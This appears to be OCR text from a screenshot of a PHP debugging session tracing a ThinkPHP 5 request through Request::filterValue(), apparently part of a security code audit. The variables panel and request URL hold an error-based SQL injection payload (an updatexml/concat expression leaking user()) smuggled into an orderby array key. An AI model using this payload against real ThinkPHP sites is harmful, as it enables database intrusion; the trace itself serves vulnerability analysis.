 Z: Stru
Loader.php
Log.php
Middleware.php
Model.php
Paginator.php
Process.php
Request.php
Response.php
Route.php
Session.php
Template.php
Url.php
Validate.php
View.php
traits
tpl
.gitignore
1404 * @param mixed $key 键名 $key: "id`|updatexml(1,concat(0x7,user(),0x7e),1)#"
1405 * @param array $filters 过滤方法+默认值
1406 * @return mixed
1407 */
1408 private function filterValue(&$value, $key, $filters) $value: "1" $key: "id`|updatexml(1,concat(0x7,user(),0x7e),1)
1409 {
1410 $default = array_pop( &array: $filters); $default: null
1411
1412 foreach ($filters as $filter) { $filters: [0]
1413 if (is_callable($filter)) {
1414 // 调用函数或者方法过滤
1415 $value = call_user_func($filter, $value);
1416 } elseif (is_scalar($value)) {
1417 if (false !== strpos($filter, needle: '/')) {
1418 // 正则过滤
1419 if (!preg_match($filter, $value)) {
\think › Request › filterValue()
Debug: thinkphp5
Debugger Console Output
Frames
Request.php:1436, think|Request->filterValue()
Request.php:1333, array_walk_recursive()
Request.php:1333, think|Request->input()
Request.php:956, think|Request->param()
Module.php:116, think|route|dispatch|Module->think|route|disp
Middleware.php:188, call_user_func_array:{/Users/m0nk3y/Code
Middleware.php:188, think|Middleware->think|{closure}()
Middleware.php:133, call_user_func:{/Users/m0nk3y/Code_Audi
Middleware.php:133, think|Middleware->dispatch()
Module.php:134, think|route|dispatch|Module->exec()
Variables
$default = null
$filters = {array} [0]
$key = "id`|updatexml(1,concat(0x7,user(),0x7e),1)#"
$value = "1"
$this = {think\Request} [37]
method = "GET"
host = "thinkphp5:8888"
domain = null
subDomain = ""
panDomain = null
url = "/public/index.php/index/index/?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1&XDEBUG_SESSION_START=10819"
baseUrl = null
2: Favorites
6: TODO 5: Debug Terminal PHP-CGI Server 1 Event Log